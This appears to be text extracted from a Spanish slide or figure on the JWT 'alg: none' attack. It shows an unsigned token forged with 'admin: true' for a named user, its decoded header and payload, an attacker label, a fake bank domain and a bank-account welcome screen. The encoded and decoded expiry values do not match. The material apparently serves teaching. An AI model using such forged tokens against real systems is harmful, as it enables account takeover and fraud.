 eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJzdWIiOiIxMjM0NTY3ODkwIiwibmFtZSI6Ikpvc8OpIEx1aXMg
UGVyYWxlcyIsImFkbWluIjp0cnVlLCJpYXQiOjE3MjMzMTU1NzksImV4cCI6MTcyMzMxOTE3OX0
{
"typ": "JWT",
"alg": "none"
}
{
"sub": "1234567890",
"name": "José Luis Perales",
"admin": true,
"iat": 1723315579,
"exp": 1723315579
}
http://www.bancomalo.xyz
Atacante
$
Bienvenido a su
cuenta del banco
Sr. Perales